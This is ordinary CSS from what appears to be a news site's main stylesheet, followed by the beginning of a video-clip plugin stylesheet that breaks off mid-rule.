    display: flex;
    flex-direction: column;
    flex: auto
}

.issue-excerpt-extended__link {
    display: block
}

.issue-excerpt-extended__padding {
    padding: 24px 24px 0 24px
}

@media (max-width: 991px ) {
    .issue-excerpt-extended__padding {
        padding:12px 12px 0 12px
    }
}

.issue-excerpt-extended__cover {
    box-shadow: 0 5px 15px 0 rgba(0,0,0,0.3);
    line-height: 0;
    margin-bottom: 24px;
    margin-top: 4px
}

@media (max-width: 767px ) {
    .issue-excerpt-extended__cover {
        margin-bottom:12px
    }
}

.issue-excerpt-extended__number {
    font-family: 'Roboto';
    color: #212121;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.1rem;
    line-height: 1em;
    font-size: 1.2rem
}

@media (max-width: 1199px ) {
    .issue-excerpt-extended__number {
        font-size:1rem
    }
}

.issue-excerpt-extended__title {
    color: #3263c0;
    text-transform: uppercase;
    font-family: 'Roboto';
    font-weight: 300;
    font-size: .85rem
}

@media (max-width: 1199px ) {
    .issue-excerpt-extended__title {
        font-size:.8rem
    }
}

.issue-excerpt-extended__actions {
    display: block;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    flex: auto
}

.issue-excerpt-extended__action {
    border-top: 1px solid #000;
    padding: 6px 24px;
    font-size: .75rem;
    font-family: 'Roboto';
    font-weight: 500;
    text-transform: uppercase;
    display: block;
    width: 100%
}

@media (max-width: 1199px ) {
    .issue-excerpt-extended__action {
        padding:4px 12px
    }
}

.issue-excerpt-extended__intro {
    font-weight: 300;
    font-size: .8rem;
    line-height: 1.7em;
    margin-bottom: 24px
}

.item-header h1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .item-header h1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .item-header h1 {
        font-size:2rem
    }
}

.item-header,.event__header,.location__header {
    margin-bottom: 24px
}

@media (max-width: 1199px ) {
    .item-header,.event__header,.location__header {
        margin-bottom:12px
    }
}

.item-header h1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .item-header h1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .item-header h1 {
        font-size:2rem
    }
}

.item-header h2 {
    font-family: 'Merriweather';
    font-weight: 400;
    font-size: 1.68rem;
    line-height: 1.2em
}

@media (max-width: 1199px ) {
    .item-header h2 {
        font-size:1.5rem
    }
}

@media (max-width: 767px ) {
    .item-header h2 {
        font-size:1.3rem
    }
}

.item-intro {
    font-family: 'Merriweather';
    padding-top: 24px;
    margin-bottom: 24px;
    font-weight: 300;
    font-size: 1.2rem;
    line-height: 1.6em;
    border-top: 1px solid #e8e8e8
}

@media (max-width: 1199px ) {
    .item-intro {
        padding-top:12px;
        margin-bottom: 12px
    }
}

@media (max-width: 991px ) {
    .item-intro {
        font-size:1.1rem
    }
}

.featured-image {
    margin-bottom: 24px
}

@media (max-width: 767px ) {
    .featured-image {
        margin-left:-12px;
        margin-right: -12px
    }
}

.featured-image figcaption {
    display: block;
    line-height: 1em;
    color: #959595;
    font-size: .82rem;
    font-weight: 300;
    text-align: right;
    padding: 8px 0;
    font-family: 'Roboto'
}

.featured-image figcaption:before,.featured-image figcaption:after {
    content: ' ';
    display: table;
    clear: both
}

@media (max-width: 767px ) {
    .featured-image figcaption {
        padding:8px;
        text-align: left
    }
}

.featured-image__caption {
    float: left;
    margin-bottom: .4em
}

@media (max-width: 767px ) {
    .featured-image__caption {
        margin-right:.5em
    }
}

.featured-image__credits {
    float: right;
    color: #000;
    font-weight: 600
}

@media (max-width: 767px ) {
    .featured-image__credits {
        float:left
    }
}

.item-content {
    _font-weight: 300;
    padding-bottom: 24px
}

.item-content:before,.item-content:after {
    content: ' ';
    display: table;
    clear: both
}

.item-content h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.item-content h3 {
    font-family: 'Roboto';
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.3em;
    margin-bottom: .3em
}

.item-content blockquote {
    font-family: 'Merriweather';
    font-weight: 700;
    font-size: 1.2rem;
    padding-top: 18px;
    padding-bottom: 24px;
    position: relative;
    margin-bottom: 12px
}

.item-content blockquote:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px;
    transform: rotate(180deg)
}

.item-content blockquote:after {
    content: '';
    position: absolute;
    bottom: -6px;
    right: 0;
    margin-right: .1em;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px
}

.item-content p,.item-content ul,.item-content ol {
    margin-bottom: 24px;
    line-height: 1.9em
}

.item-content ul,.item-content ol {
    margin-left: 1em
}

.item-content ul li,.item-content ol li {
    padding-left: .2em;
    margin-bottom: .3em
}

.item-content ul {
    list-style: disc
}

.item-content ol {
    list-style: decimal
}

.item-content a {
    color: #3263c0
}

.item-content cite {
    font-style: italic
}

.item-author--small {
    text-transform: uppercase;
    color: #3263c0;
    font-weight: 400;
    font-size: .8rem;
    font-family: 'Roboto';
    line-height: 1.2em;
    display: inline-block;
    word-wrap: break-word;
    word-break: keep-all
}

.item-bottom {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 12px;
    margin-top: -1px
}

.item-aside {
    border: 1px solid #e8e8e8;
    padding: 24px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box
}

@media (max-width: 991px ) {
    .item-aside {
        padding:12px
    }
}

.item-info {
    color: #3263c0;
    font-style: italic;
    font-size: .9rem;
    margin-bottom: 12px
}

.content-header--style2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.timed-articles__item,.ranked-articles__item {
    margin-bottom: 6px;
    padding-bottom: 8px;
    border-bottom: 1px solid #e8e8e8
}

.timed-articles__item:last-child,.ranked-articles__item:last-child {
    border-bottom: 0
}

.label {
    text-transform: uppercase;
    font-family: 'Roboto';
    line-height: 1em;
    font-weight: 400;
    font-size: .8rem;
    display: inline-block;
    padding: 4px 0 4px 0
}

@media (min-width: 768px ) {
    .label {
        margin-bottom:4px
    }
}

@media (max-width: 767px ) {
    .label {
        font-size:.8rem;
        font-weight: 400;
        padding: 0
    }
}

.label--type-2 {
    color: #fff !important;
    padding: 4px !important;
    display: inline-block
}

.label--color-1 {
    color: #000
}

.label--color-2 {
    color: #35547b
}

.label--color-3 {
    color: #3263c0
}

.label--color-4 {
    color: #ed1845
}

.label--color-5 {
    color: #fec717
}

.label--color-6 {
    color: #959595
}

.label--color-7 {
    color: #e8e8e8
}

.label--color-8 {
    color: #212121
}

.label--color-9 {
    color: #3fa478
}

.label--color-10 {
    color: #00aeef
}

.label--type-2.label--color-1 {
    color: #fff;
    background-color: #000
}

.label--type-2.label--color-2 {
    color: #fff;
    background-color: #35547b
}

.label--type-2.label--color-3 {
    color: #fff;
    background-color: #3263c0
}

.label--type-2.label--color-4 {
    color: #fff;
    background-color: #ed1845
}

.label--type-2.label--color-5 {
    color: #fff;
    background-color: #fec717
}

.label--type-2.label--color-6 {
    color: #fff;
    background-color: #959595
}

.label--type-2.label--color-7 {
    color: #fff;
    background-color: #e8e8e8
}

.label--type-2.label--color-8 {
    color: #fff;
    background-color: #212121
}

.label--type-2.label--color-9 {
    color: #fff;
    background-color: #3fa478
}

.label--type-2.label--color-10 {
    color: #fff;
    background-color: #00aeef
}

.label--opinion {
    color: #fff !important;
    padding: 4px !important;
    display: inline-block;
    background-color: #3263c0
}

.label--sponsored {
    color: #fff !important;
    padding: 4px !important;
    display: inline-block;
    background-color: #fec717 !important
}

.list-filter {
    font-family: 'Roboto';
    background-color: #f7f7f7;
    padding: 12px
}

.list-filter h4 {
    text-transform: uppercase;
    font-weight: 700;
    font-size: .9rem
}

.list-filter .list__section {
    margin-bottom: 24px
}

@media (min-width: 768px ) {
    .list-filter {
        width:280px
    }
}

.list-filter :not([class*="mce-"])>input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),.list-filter :not([class*="mce-"])>select,.list-filter :not([class*="mce-"])>textarea {
    width: 100%;
    background: #fff;
    border: 1px solid #e8e8e8;
    color: #212121;
    padding: .2em .4em
}

.list-filter :not([class*="mce-"])>textarea {
    height: 8em
}

.list-filter .datepicker {
    border: 1px solid #e8e8e8;
    background: #fff;
    padding: 6px;
    text-align: center;
    font-size: .9rem;
    font-weight: 500
}

.list-filter .datepicker__table {
    width: 100%;
    display: table;
    table-layout: fixed
}

.list-filter .datepicker__table thead {
    color: #959595;
    font-weight: 700
}

.list-filter .datepicker__table th,.list-filter .datepicker__table td {
    height: 100%;
    line-height: 2.5em
}

.list-filter .datepicker__table th span,.list-filter .datepicker__table td span {
    display: inline-block;
    width: 100%;
    height: 100%
}

.list-filter .datepicker__table th span.clickable:hover,.list-filter .datepicker__table td span.clickable:hover {
    background-color: #e8e8e8
}

.list-filter .datepicker__table th span.active,.list-filter .datepicker__table td span.active {
    background-color: #e8e8e8
}

.location-excerpt-default__headline {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.2rem;
    line-height: 1.2em
}

.location-excerpt-default__image img {
    width: 120px;
    height: 120px;
    object-fit: cover
}

.location-excerpt-tiny__header {
    margin-bottom: 24px
}

.location-excerpt-tiny__item {
    position: relative;
    display: table;
    margin-bottom: 6px
}

.location-excerpt-tiny__item:before,.location-excerpt-tiny__item:after {
    content: ' ';
    display: table;
    clear: both
}

.location-excerpt-tiny__visual {
    display: table-cell;
    vertical-align: middle;
    line-height: 0;
    color: #fff;
    width: 65px;
    height: 65px
}

.location-excerpt-tiny__visual img {
    margin: 0;
    line-height: 0
}

.location-excerpt-tiny__time {
    font-family: 'Roboto';
    color: #3263c0;
    display: block;
    text-transform: uppercase
}

.location-excerpt-tiny__headline {
    display: table-cell;
    vertical-align: middle;
    font-family: 'Merriweather';
    font-size: .9rem;
    font-weight: 400;
    line-height: 135%;
    padding-left: 12px
}

.location-excerpt-tiny__flag {
    font-family: 'Roboto';
    color: #959595;
    text-transform: uppercase
}

.location__header {
    margin-bottom: 24px
}

.location__featured-image {
    margin-bottom: 24px
}

.location__label {
    color: #00aeef
}

@media (min-width: 768px ) {
    .location__details {
        width:200px
    }
}

@media (min-width: 1200px ) {
    .location__details {
        width:280px
    }
}

.location__time {
    display: inline-block;
    background: #000;
    color: #fff;
    clear: both;
    padding: 12px;
    font-weight: 700;
    font-size: 1.2rem;
    margin-bottom: 24px
}

.location__content {
    _font-weight: 300;
    padding-bottom: 24px
}

.location__content:before,.location__content:after {
    content: ' ';
    display: table;
    clear: both
}

.location__content h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.location__content h3 {
    font-family: 'Roboto';
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.3em;
    margin-bottom: .3em
}

.location__content blockquote {
    font-family: 'Merriweather';
    font-weight: 700;
    font-size: 1.2rem;
    padding-top: 18px;
    padding-bottom: 24px;
    position: relative;
    margin-bottom: 12px
}

.location__content blockquote:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px;
    transform: rotate(180deg)
}

.location__content blockquote:after {
    content: '';
    position: absolute;
    bottom: -6px;
    right: 0;
    margin-right: .1em;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px
}

.location__content p,.location__content ul,.location__content ol {
    margin-bottom: 24px;
    line-height: 1.9em
}

.location__content ul,.location__content ol {
    margin-left: 1em
}

.location__content ul li,.location__content ol li {
    padding-left: .2em;
    margin-bottom: .3em
}

.location__content ul {
    list-style: disc
}

.location__content ol {
    list-style: decimal
}

.location__content a {
    color: #3263c0
}

.location__content cite {
    font-style: italic
}



.nav-top:before,.nav-top:after {
    content: ' ';
    display: table;
    clear: both
}


@media (max-width: 767px ) {
    .nav-top {
        margin-left:-12px;
        margin-right: -12px
    }
}

/* .nav-top .nav-top__list {
    float: left
} */

.nav-top .nav-top__list:before,.nav-top .nav-top__list:after {
    content: ' ';
    display: table;
    clear: both
}

@media (max-width: 767px ) {

}

@media (max-width: 767px ) {

}

.nav-top li,.nav-top .menu-trigger{
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    font-size: .9rem;
    font-family: 'Roboto';
    cursor: pointer
}
#button-mobile2.menu-trigger {
	cursor: pointer;
	margin-left: 10px;
}
.nav-top .menu-trigger {
    margin-right: 12px;
    padding-right: 12px
}

@media (max-width: 767px ) {
    .nav-top .menu-trigger {
        margin-right:0
    }
}

/* .nav-top .nav-top__logo--xs {
    float: left;
    position: absolute;
    left: 50%;
    transform: translateX(-50%)
} */

.nav-top .nav-top__logo--xs .site-header__logo {
    width: auto
}

body.article-item--full-header .nav-top {
    border-bottom: 0;
    margin-bottom: 0
}

.page__header {
    margin-bottom: 24px
}

.page__header h1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .page__header h1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .page__header h1 {
        font-size:2rem
    }
}

@media (max-width: 1199px ) {
    .page__header {
        margin-bottom:12px
    }
}

.page__header h1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .page__header h1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .page__header h1 {
        font-size:2rem
    }
}

.page__header h2 {
    font-family: 'Merriweather';
    font-weight: 400;
    font-size: 1.68rem;
    line-height: 1.2em
}

@media (max-width: 1199px ) {
    .page__header h2 {
        font-size:1.5rem
    }
}

@media (max-width: 767px ) {
    .page__header h2 {
        font-size:1.3rem
    }
}

.page__intro {
    font-family: 'Merriweather';
    padding-top: 24px;
    margin-bottom: 24px;
    font-weight: 300;
    font-size: 1.2rem;
    line-height: 1.6em;
    border-top: 1px solid #e8e8e8;
    border-top: 0;
    padding-top: 0
}

@media (max-width: 1199px ) {
    .page__intro {
        padding-top:12px;
        margin-bottom: 12px
    }
}

@media (max-width: 991px ) {
    .page__intro {
        font-size:1.1rem
    }
}

.page__content {
    _font-weight: 300;
    padding-bottom: 24px
}

.page__content:before,.page__content:after {
    content: ' ';
    display: table;
    clear: both
}

.page__content h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.page__content h3 {
    font-family: 'Roboto';
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.3em;
    margin-bottom: .3em
}

.page__content blockquote {
    font-family: 'Merriweather';
    font-weight: 700;
    font-size: 1.2rem;
    padding-top: 18px;
    padding-bottom: 24px;
    position: relative;
    margin-bottom: 12px
}

.page__content blockquote:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px;
    transform: rotate(180deg)
}

.page__content blockquote:after {
    content: '';
    position: absolute;
    bottom: -6px;
    right: 0;
    margin-right: .1em;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px
}

.page__content p,.page__content ul,.page__content ol {
    margin-bottom: 24px;
    line-height: 1.9em
}

.page__content ul,.page__content ol {
    margin-left: 1em
}

.page__content ul li,.page__content ol li {
    padding-left: .2em;
    margin-bottom: .3em
}

.page__content ul {
    list-style: disc
}

.page__content ol {
    list-style: decimal
}

.page__content a {
    color: #3263c0
}

.page__content cite {
    font-style: italic
}

.page__bottom {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 12px;
    margin-top: -1px
}

/*.page{margin-bottom:48px}*/
.post-excerpt h2 {
    margin-bottom: 0
}

.post-excerpt figure.post-featured {
    height: 0;
    padding-bottom: 50%;
    overflow: hidden;
    position: relative;
    margin-bottom: 1em
}

.post-excerpt figure.post-featured img {
    position: absolute;
    height: 100%;
    width: 100%;
    object-fit: cover
}

.section__seperator {
    margin-top: 48px
}

.cluster--section-opinion .label--opinion {
    display: none
}

.sidebar {
    display: block;
    height: 100%
}

@media (min-width: 768px ) {
    .sidebar {
        /*width:336px*/
    }

    .block-right {
        width: 336px
    }
}

.sidebar .sidebar__section {
    margin-bottom: 36px
}

.sidebar .sidebar__section__header {
    margin-bottom: 12px
}

.sidebar__sticky {
    position: sticky;
    top: 24px
}

.sidebar__sticky:before,.sidebar__sticky:after {
    content: ' ';
    display: table;
    clear: both
}

.site-header {
	margin-top: 14px;
	margin-bottom: 24px;
    /* border-top:3px solid #3263c0; */
}

.site-header__logo {
    display: inline-block;
    width: 410px;
    max-width: 100%
}

.article__images:before,.article__images:after {
    content: ' ';
    display: table;
    clear: both
}

@media (max-width: 767px ) and (max-width: 767px ) {
    .article__images {
        margin-left:-12px;
        margin-right: -12px
    }
}

.header__slider .slider-nav {
    font-size: 80px
}

@media (max-width: 767px ) {
    .header__slider .slider-nav {
        font-size:8vw
    }
}

.slider {
    background: #f7f7f7;
    height: auto;
    position: relative;
    height: 100%;
    width: 100%;
    overflow: hidden
}

.slider .slider__slide {
    position: absolute
}

.slider figcaption {
    display: block;
    line-height: 1em;
    color: #959595;
    font-size: .82rem;
    font-weight: 300;
    padding: 8px 0;
    font-family: 'Roboto'
}

@media (max-width: 767px ) {
    .slider figcaption {
        padding:8px;
        text-align: left
    }
}

.slider.slider--fixed-size {
    padding-bottom: 66%;
    overflow: visible
}

.slider.slider--fixed-size .slider__slide {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background-position: center center;
    background-size: cover
}

.slider.slider--fixed-size .slider__slide-inner {
    height: 100%;
    width: 100%;
    position: relative;
    text-align: center
}

.slider.slider--fixed-size .slider__slide-inner img {
    max-height: 100%;
    max-width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateY(-50%) translateX(-50%)
}

.slider__nav {
    height: 100%;
    font-size: 10px
}

.slider__nav .slider__previous,.slider__nav .slider__next {
    position: absolute;
    text-decoration: none;
    cursor: pointer;
    top: 50%;
    transform: translateY(-50%);
    color: #000;
    line-height: 70px;
    text-align: center;
    width: 30px;
    height: 70px;
    background: rgba(200,200,200,0.5)
}

.slider__nav .slider__previous i.fa,.slider__nav .slider__next i.fa {
    transition: transform .2s ease
}

.slider__nav .slider__previous {
    display: block;
    left: 0;
    z-index: 100
}

.slider__nav .slider__previous:hover i.fa {
    transform: translateX(-2px)
}

.slider__nav .slider__next {
    display: block;
    right: 0;
    z-index: 100
}

.slider__nav .slider__next:hover i.fa {
    transform: translateX(2px)
}

.social__icon {
    display: inline-block;
    width: 35px;
    height: 35px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #fff;
    font-size: 17.5px;
    margin-left: 0;
    margin-right: 0;
    text-align: center;
    background-color: #e8e8e8
}

.social__icon i.fa {
    color: #fff;
    line-height: 35px
}

.social__icon--facebook {
    background-color: #4a62a0;
    font-size: 18.9px
}

.social__icon--facebook i.fa {
    transform: translateX(-7%) translateY(2%)
}

.social__icon--twitter {
    background-color: #1DA1F2;
    font-size: 20.3px
}

.social__icon--twitter i.fa {
    transform: translateX(2%)
}

.social__icon--telegram {
    background-color: #4ba9e2
}

.social__icon--telegram i.fa {
    transform: translateX(-12%) translatey(-1%)
}

.social__icon--whatsapp {
    font-size: 20.65px;
    background-color: #40a600
}

.social__icon--whatsapp i.fa {
    transform: translateX(1%) translateY(-1%)
}

.social__icon--instagram {
    font-size: 20.65px;
    background: -webkit-linear-gradient(45deg, #FEDA77, #DD2A7B, #515BD3);
    background: linear-gradient(45deg, #FEDA77, #DD2A7B, #515BD3)
}

.social__icon--instagram i.fa {
    transform: translateX(0) translateY(0)
}

.social__icon--rss {
    background-color: #ed6100;
    font-size: 19.25px
}

.social__icon--rss i.fa {
    transform: translateX(5%) translateY(0)
}

.social__icon--newsletter {
    background-color: #3c64c3
}

.social-follow__header {
    font-family: 'Roboto';
    text-transform: uppercase;
    font-weight: 500;
    line-height: 35px
}

.social-follow__icons {
    float: right
}

.tabs__tab {
    padding: 0 0;
    display: inline-block;
    cursor: pointer;
    _margin-bottom: 6px;
    margin-right: 24px;
    padding-bottom: 2px
}

.tabs__tab:last-child {
    margin-right: 0
}

.tabs__tab--active {
    border-bottom: 3px solid #000
}

.tab__header {
    display: inline-block
}

.visual {
    position: relative;
    padding: 0;
    line-height: 0
}

.visual img {
    width: 100%;
    max-height: 66vh;
    object-fit: cover;
    object-position: center
}

.visual.visual--small img {
    max-height: 40vh
}

.visual .visual__content {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    z-index: 1000;
    text-align: center;
    color: #fff
}

.visual .visual__content h2 {
    font-size: 5rem;
    font-weight: 800
}

.visual .visual__content p {
    font-weight: 500
}

.slbOverlay,.slbWrapOuter,.slbWrap {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.slbOverlay {
    overflow: hidden;
    z-index: 2000;
    background-color: #000;
    opacity: .7;
    filter: alpha(opacity=70);
    -webkit-animation: slbOverlay .5s;
    -moz-animation: slbOverlay .5s;
    animation: slbOverlay .5s
}

.slbWrapOuter {
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 2010
}

.slbWrap {
    position: absolute;
    text-align: center
}

.slbWrap:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.slbContentOuter {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    padding: 0 1em;
    box-sizing: border-box;
    z-index: 2020;
    text-align: left;
    max-width: 100%
}

.slbContentEl .slbContentOuter {
    padding: 5em 1em
}

.slbContent {
    position: relative
}

.slbContentEl .slbContent {
    -webkit-animation: slbEnter .3s;
    -moz-animation: slbEnter .3s;
    animation: slbEnter .3s;
    background-color: #fff;
    box-shadow: 0 .2em 1em rgba(0,0,0,0.4)
}

.slbImageWrap {
    -webkit-animation: slbEnter .3s;
    -moz-animation: slbEnter .3s;
    animation: slbEnter .3s;
    position: relative
}

.slbImageWrap:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 5em;
    bottom: 5em;
    display: block;
    z-index: -1;
    box-shadow: 0 .2em 1em rgba(0,0,0,0.6);
    background-color: #FFF
}

.slbImage {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    box-sizing: border-box;
    padding: 5em 0;
    margin: 0 auto
}

.slbCaption {
    display: inline-block;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    font-size: 1.4em;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: .71429em 0;
    color: #fff;
    color: rgba(255,255,255,0.7);
    text-align: center
}

.slbCloseBtn,.slbArrow {
    margin: 0;
    padding: 0;
    border: 0;
    cursor: pointer;
    background: none
}

.slbCloseBtn::-moz-focus-inner,.slbArrow::-moz-focus-inner {
    padding: 0;
    border: 0
}

.slbCloseBtn:hover,.slbArrow:hover {
    opacity: .5
}

.slbCloseBtn:active,.slbArrow:active {
    opacity: .8
}

.slbCloseBtn {
    -webkit-animation: slbEnter .3s;
    -moz-animation: slbEnter .3s;
    animation: slbEnter .3s;
    font-size: 3em;
    width: 1.66667em;
    height: 1.66667em;
    line-height: 1.66667em;
    position: absolute;
    right: -0.33333em;
    top: 0;
    color: #fff;
    color: rgba(255,255,255,0.7);
    text-align: center
}

.slbLoading .slbCloseBtn {
    display: none
}

.slbLoadingText {
    font-size: 1.4em;
    color: #fff;
    color: rgba(255,255,255,0.9)
}

.slbArrows {
    position: fixed;
    top: 50%;
    left: 0;
    right: 0
}

.slbLoading .slbArrows {
    display: none
}

.slbArrow {
    position: absolute;
    top: 50%;
    margin-top: -5em;
    width: 5em;
    height: 10em;
    opacity: .7;
    text-indent: -999em;
    overflow: hidden
}

.slbArrow:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -0.8em 0 0 -0.8em;
    border: .8em solid transparent
}

.slbArrow.next {
    right: 0
}

.slbArrow.next:before {
    border-left-color: #fff
}

.slbArrow.prev {
    left: 0
}

.slbArrow.prev:before {
    border-right-color: #fff
}

.slbIframeCont {
    width: 80em;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
    margin: 5em 0
}

.slbIframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 .2em 1em rgba(0,0,0,0.6);
    background: #000
}

@-webkit-keyframes slbOverlay {
    from {
        opacity: 0
    }

    to {
        opacity: .7
    }
}

@-moz-keyframes slbOverlay {
    from {
        opacity: 0
    }

    to {
        opacity: .7
    }
}

@keyframes slbOverlay {
    from {
        opacity: 0
    }

    to {
        opacity: .7
    }
}

@-webkit-keyframes slbEnter {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -1em, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0)
    }
}

@-moz-keyframes slbEnter {
    from {
        opacity: 0;
        -moz-transform: translate3d(0, -1em, 0)
    }

    to {
        opacity: 1;
        -moz-transform: translate3d(0, 0, 0)
    }
}
 
@keyframes slbEnter {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -1em, 0);
        -moz-transform: translate3d(0, -1em, 0);
        -ms-transform: translate3d(0, -1em, 0);
        -o-transform: translate3d(0, -1em, 0);
        transform: translate3d(0, -1em, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

/*# sourceMappingURL=main.css.map */

.authorlist a:hover{
	text-decoration:underline
}

--- FILE ---
content_type: text/css
request_url: https://vidostream.com/themes/themoscow/css/video-clip.css?t=1769131926
body_size: 2035
content:
/**
 * @Project VIDEO CLIPS AJAX 3.x
 * @Author PHAN TAN DUNG (phantandung92@gmail.com)
 * @Copyright (C) 2013 PHAN TAN DUNG. All rights reserved
 * @Createdate Dec 08, 2013, 09:57:59 PM
 */

.clipBreakLine {
    clear: both;
}

#mesHide {
    position: absolute;
    left: 50%;
    top: 50%;
    display: none;
    z-index: -1;
    width: 150px;
    border: 1px #51A8FF solid;
    background: #C4E1FF;
    padding: 6px;
    margin-left: -75px;
    margin-top: -30px;
}

.marginbottom10 {
    margin-bottom: 10px
}

.marginbottom15 {
    margin-bottom: 15px;
}


/* List video */

.otherClips {
    margin-left: -5px;
    margin-right: -5px;
}

.otherClips .otherClipsContent {
    width: 25%;
    float: left;
    margin-bottom: 15px;
    padding-left: 5px;
    padding-right: 5px;
}

.otherClips.cThree .otherClipsContent {
    width: 33.3333333333333%;
}

.otherClips.cTwo .otherClipsContent {
    width: 50%;
}

.otherClips.cOne .otherClipsContent {
    width: 100%;
}

.otherClips .ctn1 {}

.otherClips .ctn2 {}

.otherClips .ctn3 {
    font-size: 0.85em;
}

.otherClips .ctn3 img {
    width: 100%;
}

.otherClips .vImg {
    position: relative;
    display: block;
}

.otherClips .play {
    position: absolute;
    left: 50%;
    top: 50%;
    height: 32px;
    width: 32px;
    background: transparent url(../images/video-clip/play.png) no-repeat center center;
    text-align: center;
    margin-left: -16px;
    margin-top: -16px;
}

.otherClips .vtitle {
    font-weight: 700;
    line-height: 16px;
    margin-top: 5px;
    max-height: 32px;
    overflow: hidden;
}

.otherClips .vtitle a {
    text-decoration: none
}

.otherClips .viewHits {
    color: #666
}

.otherClips .viewHits span {
    font-weight: 700
}

.otherClips .generate_page {
    text-align: center;
    border: 1px #d6d6d6 solid;
    padding: 1px;
    background: #fff;
    margin-top: 15px
}

.otherClips .generate_page .ctn3 {
    background: #f1f1f1;
    padding: 4px;
}

.detailContent {
    position: relative
}

.detailContent .videoplayer {
    background: #3f3f3f;
    position: relative
}

.detailContent .videoplayer .cont {
    background: #000 url(../images/video-clip/wait.gif) no-repeat center center;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.detailContent .videoTitle {
    margin-bottom: 10px
}


/* Detail video */

.videoInfo {
    background: #fff;
    position: relative;
    border: 1px #d6d6d6 solid;
    padding: 1px
}

.videoInfo .cont {
    background: #f1f1f1;
    position: relative;
    padding: 2px
}

.videoInfo .cont .cont2 {
    height: 56px;
    font-size: 0.75em;
}

.videoInfo .cont .fCont {
    position: relative
}

.videoInfo .cont .fl {
    position: absolute;
    top: 4px;
    left: 4px
}

.videoInfo .cont .fr {
    position: absolute;
    top: 4px;
    right: 4px;
    text-align: right
}

.videoInfo .shareFeelings {
    margin-bottom: 8px;
    height: 12px
}

.videoInfo a.likeButton {
    display: inline-block;
    background: #E1E1E1;
    border: 1px #d6d6d6 solid;
    padding: 5px 10px;
    text-decoration: none;
    color: #5B5B5B;
    margin-right: 2px;
}

.videoInfo a.likeButton img.likehit {
    background: transparent url(../images/video-clip/like.png) no-repeat left top;
    width: 15px;
    height: 14px;
    margin-right: 4px
}

.videoInfo a.likeButton img.unlikehit {
    background: transparent url(../images/video-clip/like.png) no-repeat left -14px;
    width: 15px;
